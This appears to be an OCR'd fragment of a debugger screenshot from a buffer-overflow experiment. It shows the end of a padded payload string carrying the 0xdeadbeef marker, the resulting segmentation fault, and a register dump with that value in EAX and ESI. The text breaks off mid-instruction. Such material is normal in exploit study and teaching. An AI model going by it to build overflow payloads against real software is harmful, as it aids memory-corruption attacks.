
. "B"x96 . "\xef\xbe\xad\xde"x4'`

Program received signal SIGSEGV, 
Segmentation fault.

[----------------------------------
registers------------------------------
-----]

...

EAX: 0xdeadbeef

EBX: 0x807b971 --> 0x6f2e ('.o')

ECX: 0x0

EDX: 0x1

ESI: 0xdeadbeef

EDI: 0x0

EBP: 0xbfffc5e8 --> 0xbfffc698 --> 
0x8081de0 --> 0x0

ESP: 0xbfffa310 --> 0xbfffb510 --> 
0x6f2e ('.o')

EIP: 0x80548b2 (mov eax,DWORD PTR 